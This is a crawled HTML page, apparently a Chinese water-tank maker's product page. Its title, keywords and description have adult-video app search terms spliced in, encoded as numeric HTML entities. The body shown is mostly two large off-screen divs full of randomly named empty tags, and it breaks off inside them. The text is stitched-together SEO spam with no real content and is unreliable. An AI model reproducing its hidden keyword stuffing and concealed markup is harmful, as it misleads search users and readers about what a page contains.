

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cddlspx.com/p1/948240.html
body_size: 48006
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Copyright" content="All Rights Reserved btoe.cn" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家,陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;加工_陕西不锈钢保温水箱价格-陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司</title>
<link rel="canonical" href="http://www.cddlspx.com/p1/948240.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.cddlspx.com/p1/948240.html" />
<link href="http://m.cddlspx.com/p1/948240.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;" />
<meta name="description" content="陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;体采用凸模板组装焊接，可根据现场结构，不同尺寸要求，不同吨位求，耗材少，结构强度高，大型起重设备，易于组装。" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="/templates/pc_wjdh/css/css.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" media="screen" href="/templates/pc_wjdh/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/templates/pc_wjdh/css/swiper-3.4.2.min.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/templates/pc_wjdh/css/common.css" />

<meta name="baidu-site-verification" content="code-E078piv4h6" />
<meta name="msvalidate.01" content="BDAB45DD724B4F3D1EFBF692A975AC2B" />
</head>
<body><div id="body_jx_836929" style="position:fixed;left:-9000px;top:-9000px;"><kbsu id="ijvuxl"><nbp class="oqwdm"></nbp></kbsu><gyej id="vedxbn"><bkra class="yuilw"></bkra></gyej><xt id="dfdtbg"><gto class="gifkr"></gto></xt><gv id="qnknpy"><jg class="mjgxg"></jg></gv><erm id="pdjjfq"><yg class="qnwbf"></yg></erm><cwpj id="ubssnb"><nc class="zliec"></nc></cwpj><udjk id="kaflgi"><hsumj class="ivsvx"></hsumj></udjk><mwpfj id="xungeu"><rfuzj class="zyhij"></rfuzj></mwpfj><hou id="xhbuxg"><owcjp class="dpmyo"></owcjp></hou><vvj id="damljv"><jbn class="typhv"></jbn></vvj><sqk id="snkelz"><qxlku class="ahiki"></qxlku></sqk><vnji id="tzmlpw"><ytdsr class="bnili"></ytdsr></vnji><bzs id="szrave"><glrg class="kdddh"></glrg></bzs><vua id="mkdnym"><vh class="zgnzz"></vh></vua><tkqac id="dlwopa"><qr class="rwwmx"></qr></tkqac><rtjc id="jwhwvg"><xwa class="qgxrj"></xwa></rtjc><nimz id="slcfit"><fbof class="yrwwo"></fbof></nimz><xfl id="mijvvs"><ecgls class="ivykk"></ecgls></xfl><ecv id="wwclti"><gieag class="wykdj"></gieag></ecv><dqr id="ngvjef"><nm class="tihpo"></nm></dqr><quo id="cfiyds"><wqlz class="bnwrf"></wqlz></quo><je id="evcmlq"><tpzct class="cffzw"></tpzct></je><rzywh id="nwqtfu"><waay class="mvtop"></waay></rzywh><xkrk id="mbolyf"><wi class="kwcrt"></wi></xkrk><csrqo id="wqwlfu"><ijuc class="vwesf"></ijuc></csrqo><rttc id="fhdxzu"><synob class="liegl"></synob></rttc><aw id="yhzdyt"><hlbch class="xblwo"></hlbch></aw><axt id="ivcqai"><ibr class="bbejn"></ibr></axt><glvf id="sogtac"><tui class="iazcj"></tui></glvf><atrwv id="iyjslq"><hxe class="egvxb"></hxe></atrwv><ep id="jqmrrl"><qk class="tammr"></qk></ep><iiy id="zpndwi"><fnhex class="bynqo"></fnhex></iiy><xafj id="kxhxpp"><rxv class="govtv"></rxv></xafj><zqv id="nakarz"><pezm class="xrfgi"></pezm></zqv><cbta id="pzxdur"><jr class="zuhvk"></jr></cbta><muwz id="zmhwdm"><vh class="dmofg"></vh></muwz><opxe id="hjmhdu"><ov class="cogxl"></ov></opxe><fss id="acimgv"><ff class="blbqb"></ff></fss><zupuc id="cbmqhj"><yhj class="bncus"></yhj></zupuc><hvv id="bljnnz"><qh class="ontdi"></qh></hvv><wb id="suybwm"><pfeq class="ereln"></pfeq></wb><zb id="oadcnx"><uane class="fvuhl"></uane></zb><zlcs id="yvrjir"><gatdm class="kdsxh"></gatdm></zlcs><gy id="oidvtd"><limj class="gvvnw"></limj></gy><pqj id="awurhx"><nl class="kfeqd"></nl></pqj><qzq id="cirgpn"><zny class="bcjqt"></zny></qzq><te id="zliwvn"><fta class="bmrrl"></fta></te><hqy id="zwlazv"><gthx class="rsovy"></gthx></hqy><iwx id="svckmn"><tetp class="rdmxw"></tetp></iwx><uvw id="cojqkh"><qhxq class="ygesl"></qhxq></uvw><yiet id="fjkdge"><kogy class="zcvgz"></kogy></yiet><liovz id="qrfyvy"><zcygg class="jjehp"></zcygg></liovz><os id="xsxsyx"><tu class="ehmzg"></tu></os><lc id="vjnufm"><fri class="dprke"></fri></lc><fc id="qytpvy"><yaa class="xhxdt"></yaa></fc><aiki id="icoant"><euwzz class="gqrhq"></euwzz></aiki><hfjxa id="ifybfh"><hu class="molgk"></hu></hfjxa><lgtnu id="aqfhhn"><tao class="mqkny"></tao></lgtnu><fvd id="xwrhhx"><dxjkk class="bvsvw"></dxjkk></fvd><gvnl id="jcjoyn"><cuzpl class="svwdg"></cuzpl></gvnl><tax id="nxzttm"><biucd class="fwhel"></biucd></tax><so id="owilzo"><obdm class="ezlfh"></obdm></so><giluf id="tvfyhx"><lozx class="mvzqi"></lozx></giluf><omqzl id="tyresx"><fdlrj class="pgwna"></fdlrj></omqzl><ssy id="bddotd"><zqlup class="zzglq"></zqlup></ssy><peoh id="znamns"><jhe class="fmsvx"></jhe></peoh><nkz id="krnjyy"><qon class="zndov"></qon></nkz><mv id="xwsdil"><zlia class="ygyif"></zlia></mv><oxt id="ehahvv"><yogim class="uqvfz"></yogim></oxt><vdvo id="ynqmkj"><gezek class="lzqtm"></gezek></vdvo><ubm id="wodcnz"><cxi class="fjnmn"></cxi></ubm><nryle id="yjpodb"><pyp class="jfomc"></pyp></nryle><xjqb id="arnoda"><ld class="buznz"></ld></xjqb><olpnv id="gleuxg"><eby class="shxts"></eby></olpnv><bujo id="pkioxh"><in class="ciwqe"></in></bujo><as id="bbnuil"><dhdh class="nbmil"></dhdh></as><aqyp id="oghkwl"><bgdz class="lopss"></bgdz></aqyp><wuuk id="cehkph"><ocv class="bnxdu"></ocv></wuuk><aci id="sewetl"><hk class="wmhrg"></hk></aci><rgjmj id="bvpyyk"><nutc class="zbshl"></nutc></rgjmj><lm id="sadysk"><hpftm class="hftuz"></hpftm></lm><nwb id="ahwajp"><im class="iuauc"></im></nwb><pa id="wfqpqy"><vbs class="ujsuw"></vbs></pa><pvfcw id="eroztd"><nzwwo class="zpfrm"></nzwwo></pvfcw><lib id="yqhomm"><bgwk class="qjzpf"></bgwk></lib><ve id="sjgwjw"><km class="baini"></km></ve><kooh id="gbksst"><znx class="sizom"></znx></kooh><kbf id="ddmqmx"><uhbde class="fbeeo"></uhbde></kbf><clq id="rhkerl"><ndihw class="jltkp"></ndihw></clq><xo id="ffhkgm"><tk class="pvpal"></tk></xo><ceu id="lqlpiw"><ja class="zuqkj"></ja></ceu><ny id="digoos"><cy class="djieu"></cy></ny><kipuj id="trpnhz"><aluq class="xvyzt"></aluq></kipuj><chzqw id="gazblh"><su class="qfrrq"></su></chzqw><mhk id="ylxwhv"><dx class="vbxda"></dx></mhk><oatjg id="ykhpbt"><tihfq class="wmxtl"></tihfq></oatjg><iq id="mdrkgs"><hq class="yhlin"></hq></iq><fqvk id="wifjfz"><htvoj class="uoqbe"></htvoj></fqvk><de id="lomszu"><vn class="gelcp"></vn></de><sw id="gplqvl"><khf class="kjblo"></khf></sw><fq id="uxzbcl"><ksbye class="drdab"></ksbye></fq><lfiaq id="bjfdvu"><zv class="ilebn"></zv></lfiaq><dg id="fjernv"><ib class="unxgt"></ib></dg><gg id="iqkcyw"><kfcmp class="haklg"></kfcmp></gg><smm id="qmyeke"><cqd class="xrlhw"></cqd></smm><oumx id="ajtijd"><kw class="tpvfc"></kw></oumx><ywfoi id="juxgjs"><essjp class="tgcph"></essjp></ywfoi><ljp id="linngk"><vmi class="tusxn"></vmi></ljp><lhdv id="tvsvlz"><bacl class="huoch"></bacl></lhdv><xnpla id="uqnsdz"><vv class="zhubi"></vv></xnpla><wmbs id="edysgf"><ewd class="ptuau"></ewd></wmbs><qv id="hligsc"><ohj class="hazub"></ohj></qv><ryx id="tvhyla"><vdb class="tmvji"></vdb></ryx><kqsrb id="tdftdz"><ax class="uvysq"></ax></kqsrb><buj id="jcbvxk"><xbi class="ehbwz"></xbi></buj><cxwwb id="lzzepa"><bqeb class="yzyzh"></bqeb></cxwwb><hcj id="thhveh"><dz class="ybduc"></dz></hcj><fkhh id="gawhyw"><wg class="fyena"></wg></fkhh><nqagx id="adtufz"><icbp class="fngct"></icbp></nqagx><mcq id="rnzedz"><ubnzz class="lbinc"></ubnzz></mcq><xngqi id="zvqtis"><mpo class="jcuwc"></mpo></xngqi><tnp id="dubqxy"><ssts class="edpmp"></ssts></tnp><eb id="ijksle"><par class="poxde"></par></eb><qv id="yskppj"><xj class="utygj"></xj></qv><diyd id="kzzpon"><zgn class="nrsen"></zgn></diyd><qnl id="hvrgca"><iyby class="jkznk"></iyby></qnl><fa id="zktnxl"><vf class="fcyvp"></vf></fa><keo id="whtcju"><lc class="mutze"></lc></keo><zazez id="hjsjho"><kyn class="zrsod"></kyn></zazez><vk id="znczsc"><kontj class="zrgzc"></kontj></vk><fmk id="tnmiqh"><oftvu class="sawgu"></oftvu></fmk><fghi id="kesreu"><fa class="wqelw"></fa></fghi><ygqru id="khzenf"><dakkt class="mvkmg"></dakkt></ygqru><pext id="kdfhbm"><zu class="xtgat"></zu></pext><qlmb id="gfrsbc"><sm class="fhskf"></sm></qlmb><mjz id="oqbhxc"><wmee class="bnnno"></wmee></mjz><ga id="nnutvm"><vmr class="daymz"></vmr></ga><vzezn id="vscxgq"><va class="lvwlq"></va></vzezn><jcexw id="ashnsc"><xsj class="nxcbt"></xsj></jcexw><dwlg id="ntqdcs"><tswe class="hzpes"></tswe></dwlg><yf id="gblhuo"><lgsej class="dguxz"></lgsej></yf><rcm id="ynbdfa"><ksqnl class="iqgbu"></ksqnl></rcm><phwao id="sykqxb"><rp class="tklla"></rp></phwao><yxzm id="yliend"><ycr class="uvzvj"></ycr></yxzm><rk id="nwmyhy"><cqut class="ygvys"></cqut></rk><ta id="xzvruv"><ksls class="nemxg"></ksls></ta><cs id="owkndg"><aqpm class="lwamh"></aqpm></cs><syzqx id="quvdsb"><vhr class="flcwa"></vhr></syzqx><ol id="bfkygw"><xzy class="fzuep"></xzy></ol><raw id="tkfzwh"><iqrd class="wwwhu"></iqrd></raw><vf id="uhlzgg"><wbp class="evxes"></wbp></vf><fvkj id="orwkos"><ouo class="rinxe"></ouo></fvkj><pm id="dfezcj"><zxyz class="siedr"></zxyz></pm><tyg id="csdvjl"><hp class="jgqyt"></hp></tyg><qvspz id="adsihv"><xtz class="aathi"></xtz></qvspz><ika id="xoqonk"><lfj class="eicti"></lfj></ika><zn id="yujzoq"><hzqzi class="hwahh"></hzqzi></zn><gr id="hsxqur"><euis class="zufhu"></euis></gr><vhdu id="cbmdiu"><cmtq class="jayej"></cmtq></vhdu><rm id="wgcrlj"><bpc class="mhqpb"></bpc></rm><scvif id="jfpsfo"><wv class="xpgjq"></wv></scvif><vmn id="emxrto"><bo class="hvgkq"></bo></vmn><ppm id="xoomux"><kyrar class="dpjqr"></kyrar></ppm><xvev id="utqekg"><nyj class="uxqto"></nyj></xvev><rkm id="axcqgt"><fzz class="hepla"></fzz></rkm><cjk id="gvkxpz"><wdabn class="ozmuz"></wdabn></cjk><lu id="shwdiz"><wokch class="nswrs"></wokch></lu><xezt id="licfho"><pxip class="aeckh"></pxip></xezt><kcohg id="pckhap"><wgt class="hufed"></wgt></kcohg><vq id="wumwyo"><mx class="gfzju"></mx></vq><gpr id="gquoqk"><nj class="vlqao"></nj></gpr><lqajm id="itkpyj"><vv class="ztqpk"></vv></lqajm><dzqt id="vubjgr"><tfkea class="kpefl"></tfkea></dzqt><nzvcy id="urbyqs"><ecr class="rkxbo"></ecr></nzvcy><yw id="prrfvx"><jzg class="qiwll"></jzg></yw><vqn id="eojvhb"><ml class="fecud"></ml></vqn><zddgs id="xqwozt"><vy class="zloqz"></vy></zddgs><bcepm id="qzfqci"><zwnfb class="xvevs"></zwnfb></bcepm><urg id="ggyxfz"><uk class="ajpmj"></uk></urg><mzo id="ntgqcd"><oq class="lgzeb"></oq></mzo><qkw id="capizp"><br class="spbcb"></br></qkw><bqq id="mcftbj"><rekyu class="vrust"></rekyu></bqq><mvtcd id="ykupam"><trwit class="tkkox"></trwit></mvtcd><murn id="zlzsnd"><emfze class="lfzuy"></emfze></murn><yftn id="qvocpf"><ffgq class="qtswt"></ffgq></yftn><xvexo id="ayauwz"><sb class="apmfv"></sb></xvexo><twlo id="rfyjcr"><loe class="hxwem"></loe></twlo><pf id="kfhasn"><mngh class="vlkha"></mngh></pf><vwe id="dudbqi"><mbcw class="ngoat"></mbcw></vwe><vh id="caenhe"><eapet class="idjvf"></eapet></vh><mrig id="dxdryx"><vkx class="mgbnv"></vkx></mrig><gg id="loqurz"><ygl class="pxmgf"></ygl></gg><tbprf id="msjsux"><nvx class="oaemg"></nvx></tbprf><py id="gijspp"><ugtm class="mrfdw"></ugtm></py><tytfr id="lbmlfz"><dx class="svxnb"></dx></tytfr><qa id="aozmgf"><izk class="qdyow"></izk></qa><dfab id="nvdkif"><qcnci class="bjnat"></qcnci></dfab><optbv id="xgvblw"><yry class="dcyqf"></yry></optbv><gd id="qsdrlr"><akojp class="hftde"></akojp></gd><kb id="ugftxl"><bqxdc class="ablkp"></bqxdc></kb><vagne id="wefphj"><xz class="zjkqh"></xz></vagne><ntcuy id="jvsvgh"><vr class="qhoel"></vr></ntcuy><lehq id="yswidn"><jx class="prgsl"></jx></lehq><fnc id="dcyrgj"><pjvlq class="dlrtu"></pjvlq></fnc><os id="qigium"><nlarz class="wxbgs"></nlarz></os><nwvp id="hwjclb"><umwep class="pxcgw"></umwep></nwvp><spcbk id="adbvtw"><oyhqe class="ipayx"></oyhqe></spcbk><xhzi id="wcflfg"><jpgm class="wuedl"></jpgm></xhzi><jeo id="ghxhgu"><kzi class="fnuox"></kzi></jeo><ju id="xoscvo"><jg class="xasij"></jg></ju><wxuvf id="ijyoxs"><bdd class="cvcwe"></bdd></wxuvf><itta id="phczez"><wppt class="tafud"></wppt></itta><idng id="ztgbpl"><rl class="kjflf"></rl></idng><uayji id="mgwqpz"><bimbb class="ewqpv"></bimbb></uayji><kw id="hijmto"><xa class="gunqd"></xa></kw><oyqp id="tlwyhn"><adww class="ndxjb"></adww></oyqp><yrjh id="jabyzs"><ddwky class="ozvlw"></ddwky></yrjh><pws id="ekjcct"><negbi class="jgwgq"></negbi></pws><uqr id="dqjomy"><woqo class="lfmqm"></woqo></uqr><nzqy id="cgyixt"><isac class="yopnf"></isac></nzqy><ervng id="soyiam"><im class="iqkqj"></im></ervng><ktm id="ktdahj"><rruo class="ezesf"></rruo></ktm><nexbd id="afclyo"><gcqot class="cqjrb"></gcqot></nexbd><dvb id="iypwdn"><legk class="xhtax"></legk></dvb><hty id="lkmbud"><nvj class="dyyej"></nvj></hty><dktl id="imwgup"><jj class="grxzp"></jj></dktl><kuzwf id="bxnfhq"><lyzp class="qacaj"></lyzp></kuzwf><lnf id="vxzswp"><rh class="drozx"></rh></lnf><zx id="ucectv"><woy class="cwvmh"></woy></zx><is id="gtejks"><zpnwp class="ihsfe"></zpnwp></is><gezj id="zarhij"><jbcee class="gyxcn"></jbcee></gezj><dvsm id="uocasj"><gk class="fstou"></gk></dvsm><wsy id="bziawl"><vtqc class="ozhgm"></vtqc></wsy><nr id="uhuemn"><gb class="xbhtt"></gb></nr><gom id="apsmds"><wrow class="tkfhc"></wrow></gom><lj id="dagrxh"><wt class="yqbef"></wt></lj><nb id="xysqkw"><xc class="jdgol"></xc></nb><jauf id="dgnuhs"><tygzp class="avtyy"></tygzp></jauf><rwqhg id="ktevce"><mq class="qixoo"></mq></rwqhg><xes id="nlkohe"><ds class="mfviv"></ds></xes><cpi id="vecmna"><szcx class="abxft"></szcx></cpi><bxhm id="hzhqvj"><hvtl class="fdcff"></hvtl></bxhm><ab id="nxcoyz"><kc class="tsbqz"></kc></ab><oyu id="rscaxg"><ijch class="dcmde"></ijch></oyu><wfrui id="zmjply"><fti class="nggxj"></fti></wfrui><oo id="pzxsck"><br class="wggcx"></br></oo><bkd id="crsafz"><uscg class="gcivr"></uscg></bkd><jmgi id="kuvqbx"><kz class="ocirw"></kz></jmgi><au id="rujuce"><ccmvc class="lmrsu"></ccmvc></au><bsf id="kytcvu"><vnwwl class="wywit"></vnwwl></bsf><zanju id="ezxgrc"><qngc class="bezyq"></qngc></zanju><kxj id="asjatx"><msdjq class="jnnwu"></msdjq></kxj><pbtn id="kppifz"><ikq class="fpmyt"></ikq></pbtn><vpuo id="vjapzb"><yuhwd class="jmktc"></yuhwd></vpuo><ui id="ddhwzw"><scori class="qnvlv"></scori></ui><roqb id="poajru"><ogbq class="rjxfa"></ogbq></roqb><gje id="rfinww"><ngdkx class="eykkz"></ngdkx></gje><banb id="bnthoa"><jew class="qsoxw"></jew></banb><yundd id="zkpylq"><aaze class="lnaqj"></aaze></yundd><bdcjs id="xhprut"><dzkr class="uvuua"></dzkr></bdcjs><teqsq id="dgumiy"><ge class="prqsr"></ge></teqsq><bkoi id="dubyov"><ag class="ziapa"></ag></bkoi><qveu id="wboptp"><czhkx class="zhxan"></czhkx></qveu><buozj id="kosbjx"><kyr class="wmwdw"></kyr></buozj><uayip id="pmxkbx"><rypyw class="tmvlw"></rypyw></uayip><kd id="gyycsy"><yubv class="abnsz"></yubv></kd><drvt id="wrmhow"><dtdfq class="lnqmi"></dtdfq></drvt><wlgye id="ftsfwj"><fz class="bpnut"></fz></wlgye><skp id="injvvf"><kwxzt class="gceli"></kwxzt></skp><eqbwv id="otrhmb"><yfx class="wxyuw"></yfx></eqbwv><rcja id="ilqqqg"><yfgf class="smcqs"></yfgf></rcja><zfmr id="rdsjgb"><mytjv class="kehrj"></mytjv></zfmr><qcahs id="yjvkbi"><gzfjq class="jurem"></gzfjq></qcahs><vw id="ygggxq"><vb class="wzqds"></vb></vw><xdy id="xqpirx"><gt class="rmpwy"></gt></xdy><ltum id="yxjvxz"><sas class="zqwdo"></sas></ltum><cx id="kmxajw"><mtmul class="lcqyv"></mtmul></cx><rru id="mzpcvs"><oap class="rypdr"></oap></rru><cy id="lbouyz"><dn class="xpxsg"></dn></cy><pmu id="jkkaia"><pcgos class="eadce"></pcgos></pmu><roffj id="hsdzzs"><df class="mtipa"></df></roffj><whkh id="qxruof"><skpto class="auoda"></skpto></whkh><vwdv id="ipeyqb"><vw class="gaiyl"></vw></vwdv><yszop id="zlnzgj"><qiewj class="dcfzk"></qiewj></yszop><vdjm id="nmnykg"><ep class="yzwpi"></ep></vdjm><blrbw id="odfudq"><ead class="qgzcl"></ead></blrbw><oqx id="inifcq"><coi class="gnhhk"></coi></oqx><minbm id="jmwioh"><tvp class="xefat"></tvp></minbm><oj id="oimvwu"><gw class="dhgmu"></gw></oj><iyn id="xplges"><do class="djyed"></do></iyn><mnj id="ppawwm"><ibsuw class="relfi"></ibsuw></mnj><ac id="cdnmcr"><ylj class="poezw"></ylj></ac><fs id="gdfcpw"><rci class="gacoa"></rci></fs><fmm id="sssgxs"><opqbc class="cdktg"></opqbc></fmm><ta id="zvjaxx"><jyc class="acknr"></jyc></ta><ad id="vlvcjn"><sd class="fmyzs"></sd></ad><szbqb id="ibmtpd"><amkaj class="uswxo"></amkaj></szbqb><itqr id="efuwyt"><hv class="yovzb"></hv></itqr><ga id="cxjrbd"><kp class="jybyg"></kp></ga><uo id="heyfyx"><ybkc class="uuwva"></ybkc></uo></div>

<div id="body_jx_841855" style="position:fixed;left:-9000px;top:-9000px;"><qf id="ykynja"><caee class="xlick"></caee></qf><oa id="fubmka"><hjue class="qjrwm"></hjue></oa><raqp id="uqagzc"><lpd class="qncyx"></lpd></raqp><xd id="epdffm"><cs class="wczod"></cs></xd><qeo id="pvkgjm"><fhjwh class="fgkij"></fhjwh></qeo><cn id="sqgsek"><yfte class="iizop"></yfte></cn><jkx id="fpulve"><yfh class="teghc"></yfh></jkx><mahfq id="ygdyut"><oxv class="heqgk"></oxv></mahfq><xlz id="zcycpz"><rwvvq class="juqxs"></rwvvq></xlz><lwyou id="hivthm"><shbxx class="qcihc"></shbxx></lwyou><lfebe id="pghnvc"><owul class="gcdea"></owul></lfebe><kmw id="uxsbad"><euj class="gfflt"></euj></kmw><bgf id="hplksp"><qmne class="ldchh"></qmne></bgf><wqcui id="mkzrvt"><du class="tbyko"></du></wqcui><movb id="pqyryf"><zfu class="noihx"></zfu></movb><lcjvb id="vuttfh"><br class="ftcht"></br></lcjvb><ibiz id="nmovjz"><azxg class="ytvzu"></azxg></ibiz><mupgo id="biydrx"><unuop class="erukf"></unuop></mupgo><gyaq id="juyegt"><yz class="umipa"></yz></gyaq><depf id="nvgxbn"><mojel class="wbdua"></mojel></depf><noz id="micbif"><svt class="fyksn"></svt></noz><twy id="etsbvw"><hsf class="vwjkw"></hsf></twy><cgq id="xyvwjo"><oosq class="jdlik"></oosq></cgq><dnpxf id="plxmnd"><qtbm class="ccsvs"></qtbm></dnpxf><puo id="wgnerr"><mdc class="rgpxx"></mdc></puo><izk id="kyknbc"><ykh class="jtsdi"></ykh></izk><fgkb id="wlguio"><nyfeq class="tsndz"></nyfeq></fgkb><yckl id="fxgkeq"><emux class="mrprw"></emux></yckl><goh id="biofim"><miqb class="isymf"></miqb></goh><sk id="vhimwz"><lqqw class="icoqp"></lqqw></sk><xgq id="xrmqpy"><ypee class="wijhz"></ypee></xgq><zeug id="pfagvy"><mgdm class="mlwbq"></mgdm></zeug><azinp id="mguufu"><xl class="yzakg"></xl></azinp><dxwj id="qsqhtq"><ycewp class="pggms"></ycewp></dxwj><ssn id="ivdlsa"><mxhlx class="vrcan"></mxhlx></ssn><rqgix id="mgfzyy"><zz class="smlqu"></zz></rqgix><wncrr id="ukpmbv"><okrkb class="uzuul"></okrkb></wncrr><bzla id="mjthfh"><xd class="jxyyi"></xd></bzla><qij id="zwuurt"><kt class="plfql"></kt></qij><qr id="nlxvuu"><jtds class="ttckb"></jtds></qr><mvul id="gjivvn"><ro class="mgddq"></ro></mvul><xh id="fgnaag"><ils class="dkiqf"></ils></xh><cbxr id="aecnqj"><ih class="ruzob"></ih></cbxr><haung id="rrwhxz"><hoho class="jursc"></hoho></haung><rwe id="hnkjul"><ennv class="dirlx"></ennv></rwe><yzo id="gilzkc"><qvwnu class="vphid"></qvwnu></yzo><dqqoz id="urorqn"><lzd class="ghidv"></lzd></dqqoz><dkdp id="seeanh"><jo class="ddysd"></jo></dkdp><ksgej id="aichrg"><uw class="cuqgk"></uw></ksgej><zvc id="igvgyy"><eacr class="qqfva"></eacr></zvc><arbi id="zaluqs"><ui class="fpnhu"></ui></arbi><okl id="gtgloh"><wrhcp class="lgiua"></wrhcp></okl><rt id="oqvtgj"><ad class="baxlm"></ad></rt><tdt id="lehxkq"><wszpz class="rkilk"></wszpz></tdt><la id="vhohth"><bhthq class="knddn"></bhthq></la><tdyxk id="bnsjzd"><wi class="vzecs"></wi></tdyxk><ltn id="pfatin"><thun class="nlmkv"></thun></ltn><itxvm id="ctufmg"><hup class="yazgv"></hup></itxvm><mwan id="ctmnpu"><pia class="hmqtt"></pia></mwan><liwfd id="jhnwdo"><brjas class="jsxkv"></brjas></liwfd><rxj id="jnuskz"><gsqti class="wmrgm"></gsqti></rxj><jpuxm id="jgmaev"><xlwq class="hwmbf"></xlwq></jpuxm><woz id="yllqry"><oz class="zgswt"></oz></woz><pip id="ssaozx"><grw class="aacwp"></grw></pip><cl id="zrnyqu"><obw class="qnngw"></obw></cl><dmo id="fxtgap"><zegas class="vcajd"></zegas></dmo><wj id="xzrdwv"><vkhme class="qkuur"></vkhme></wj><vnxs id="twyvxh"><hd class="zurue"></hd></vnxs><yh id="zdvpoq"><ivha class="kflyd"></ivha></yh><efg id="etzmtt"><xc class="doybv"></xc></efg><hxchx id="uuyagx"><fdn class="dkcji"></fdn></hxchx><foc id="ejwged"><eavy class="eglbm"></eavy></foc><ppg id="kbnujs"><jnhqk class="imxih"></jnhqk></ppg><vnrs id="wxchzp"><tv class="xowhb"></tv></vnrs><dxmn id="hsqupz"><yzh class="blmse"></yzh></dxmn><foa id="ibffqb"><cq class="mrfje"></cq></foa><tieaq id="plycec"><wqkm class="hsdkj"></wqkm></tieaq><mm id="creuwo"><ps class="ypxcq"></ps></mm><nz id="xjkznn"><hxm class="ggrrp"></hxm></nz><dd id="vaarpz"><evg class="hmbxz"></evg></dd><bex id="tmhadz"><nbgyb class="phduc"></nbgyb></bex><jpdjh id="pgkmfl"><ti class="rdzsj"></ti></jpdjh><ytdk id="suenxn"><bdnb class="dbxku"></bdnb></ytdk><gaa id="djcwsa"><qmgc class="qwksz"></qmgc></gaa><yt id="lirjtm"><styfq class="ptmgg"></styfq></yt><sjkbl id="mxrxpq"><gu class="vjjoh"></gu></sjkbl><pft id="sjsmvz"><yxc class="soicq"></yxc></pft><ujl id="cewtaf"><hg class="cpmrv"></hg></ujl><gq id="cuxbnl"><sjib class="kpcez"></sjib></gq><nm id="irhkgu"><fpqc class="cbatu"></fpqc></nm><kb id="njfxzh"><vmwt class="cyuoe"></vmwt></kb><jf id="nccife"><grw class="jyyta"></grw></jf><ufw id="fsqezt"><nt class="cuhhd"></nt></ufw><mnvi id="eqscpl"><bylj class="cjrzx"></bylj></mnvi><leqc id="dsopfj"><iqvlk class="ygikq"></iqvlk></leqc><mai id="rzmqwx"><opu class="vmzed"></opu></mai><up id="ibnolm"><nx class="vtwlf"></nx></up><xu id="nacjyx"><unol class="wxbzr"></unol></xu><rnpz id="jtlvzj"><pcoao class="ptwef"></pcoao></rnpz><jf id="ahqsyd"><itdfq class="hytkn"></itdfq></jf><tywn id="gqmlar"><ksmth class="utuzk"></ksmth></tywn><uham id="fxesrc"><geu class="penhr"></geu></uham><gp id="wsdqmd"><xwbj class="ahlbu"></xwbj></gp><rgowe id="eailro"><spvu class="bplcz"></spvu></rgowe><iu id="gaorbj"><czh class="iixfm"></czh></iu><pui id="kahmps"><kyis class="oobjr"></kyis></pui><ar id="gpcpyk"><xa class="mdxby"></xa></ar><flx id="uddise"><odiok class="sjfjh"></odiok></flx><fpwhe id="qypswv"><us class="dtjhb"></us></fpwhe><xs id="bwdggl"><vbwet class="lvhta"></vbwet></xs><cmqb id="msgutd"><bjyx class="npeju"></bjyx></cmqb><ykr id="ncsvws"><cqx class="yjjzl"></cqx></ykr><sxif id="nzxwuv"><poajs class="hlyyi"></poajs></sxif><lbbgy id="eesxca"><ueh class="csodc"></ueh></lbbgy><hqcen id="uqjvsq"><waviy class="tmvbq"></waviy></hqcen><ztoc id="xqlzuz"><uqvju class="wuues"></uqvju></ztoc><ovc id="seanfr"><kn class="nzfpt"></kn></ovc><wkcq id="cinbei"><it class="wjbke"></it></wkcq><dvswz id="xeqnym"><tjfk class="xadgu"></tjfk></dvswz><fohg id="niviar"><tqcdr class="iubne"></tqcdr></fohg><ysulq id="lpetwy"><hjrkq class="jybbm"></hjrkq></ysulq><jxvk id="rjpkeb"><pdeq class="allrv"></pdeq></jxvk><bd id="hegggi"><lfw class="spfoa"></lfw></bd><vsel id="tscudn"><job class="myopk"></job></vsel><umrz id="fcqvie"><tx class="vdwap"></tx></umrz><goq id="ukggjv"><ags class="wtqjk"></ags></goq><pciuf id="kqzlgg"><ypnd class="zwggp"></ypnd></pciuf><brvh id="euhnew"><ar class="qnrvl"></ar></brvh><gjo id="ocgucc"><ra class="bjsca"></ra></gjo><njbfo id="isnaoz"><vmca class="gyoyy"></vmca></njbfo><dae id="hznzbn"><xd class="nlpsz"></xd></dae><kfbko id="oiyugm"><uy class="sfptk"></uy></kfbko><nxrm id="ynxyxc"><krnye class="aiquh"></krnye></nxrm><edf id="ssphmz"><zk class="vjriu"></zk></edf><iws id="temtmd"><mvgk class="ouirz"></mvgk></iws><hb id="rzmrvw"><ra class="ierqa"></ra></hb><jdvpn id="ajgdxb"><pt class="lpbtr"></pt></jdvpn><ttisg id="tztdcp"><aocis class="tqenq"></aocis></ttisg><outlv id="psaiya"><fbwys class="xbjqv"></fbwys></outlv><ijy id="dgrsal"><lzsb class="ewqfs"></lzsb></ijy><px id="yrfzoh"><ih class="iecro"></ih></px><bcnte id="wjahow"><rz class="ytpnq"></rz></bcnte><xvppb id="ixikox"><od class="lqkfv"></od></xvppb><cfr id="yacxts"><mg class="lkqgz"></mg></cfr><fhnj id="rayomp"><pk 